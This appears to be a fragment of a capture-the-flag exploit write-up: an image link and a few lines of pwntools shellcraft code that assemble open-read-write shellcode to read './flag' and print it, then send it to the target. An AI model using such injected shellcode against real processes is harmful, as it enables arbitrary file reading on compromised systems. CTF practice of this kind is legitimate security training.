 shellcode = shellcraft.openat(-100,'./flag',0,0) shellcode += shellcraft.read('rax','rsp',0x30) shellcode += shellcraft.write(1,'rsp',0x30) p.send(asm(shellcode))